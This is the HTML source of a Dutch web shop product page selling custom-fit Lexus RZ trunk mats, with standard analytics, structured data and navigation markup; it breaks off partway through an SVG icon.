

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz
body_size: 72782
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Kofferbakmatten LEXUS RZ op maat - Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferbakmatten","id":"7-1033","reference":"","price":"29.99","category":"Kofferbakmatten","variant":"Zwart [ELN], Zwart [TN], Naald geperforeerd tapijt","price_tax_exc":"24.79"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Kofferbakmatten LEXUS RZop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Kofferbakmatten LEXUS RZ op maat - Officiële fabrikant",
    "url":  "https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferbakmatten",
            "item": "https://www.lovauto.nl/8-kofferbakmatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferbakmatten LEXUS",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/543-lexus"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferbakmatten LEXUS RZ",
            "item": "https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferbakmatten",
    "description": "Kofferbakmatten LEXUS RZop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending",
    "category": "Kofferbakmatten",
    "image" :"https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferbakmatten",
      "price": "29.99",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-zwart_eln_/48-ganse_textile_gan_-zwart_tn_/95-finition-naald_geperforeerd_tapijt",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.nl/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Kofferbakmatten LEXUS RZ op maat - Officiële fabrikant" />
        <meta property="og:description" content="Kofferbakmatten LEXUS RZop maat ✓rubber en tapijt kofferbakmatten ✓Originele pasvorm ✓Customisation ✓ Gratis verzending" />
        <meta property="og:url" content="https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Kofferbakmatten LEXUS RZ op maat - Offici\u00eble fabrikant","description":"Kofferbakmatten LEXUS RZop maat \u2713rubber en tapijt kofferbakmatten \u2713Originele pasvorm \u2713Customisation \u2713 Gratis verzending","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferbakmatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/543-lexus\/4017-rz","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Kofferbakmatten","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten"},{"title":"Kofferbakmatten LEXUS","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/543-lexus"},{"title":"Kofferbakmatten LEXUS RZ","url":"https:\/\/www.lovauto.nl\/8-kofferbakmatten\/543-lexus\/4017-rz"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769221168,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="24.7875">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="29.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferbakmatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a039,99","sale_price_displayed":"\u20ac\u00a029,99"}},"96":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}},"97":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a054,99","sale_price_displayed":"\u20ac\u00a041,24"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Onderhoud</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferbakmat voor LEXUS RZ
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
